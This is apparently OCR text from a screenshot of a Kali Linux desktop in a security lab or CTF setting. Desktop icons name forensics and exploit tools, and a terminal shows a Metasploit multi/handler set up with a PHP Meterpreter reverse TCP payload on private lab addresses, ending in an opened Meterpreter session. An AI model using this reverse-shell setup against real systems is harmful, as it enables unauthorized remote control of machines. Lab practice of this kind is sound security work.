 回收站
index.DS_S...
GitHack-m...
文件系统
Python-dss...
Python-dss...
主文件夹
distorm3-...
volatility-m...
stegseek_0...
v2board-ex...
v2board-ex...
get-pip.py
GitHack-m...
RsaCtfTool
example_w...
volatility-m...
hey.gif
Kali Linux a...
distorm3-...
wulala.gif
root@kali: ~
文件 动作 编辑 查看 帮助
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.2.33-dev ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.78.141
LHOST => 192.168.78.141
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.78.141:7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Meterpreter session 1 opened (192.168.78.132:7777 -> 192.168.78.141:48926) at 2023-04-23 10:03:48 +0800
meterpreter > _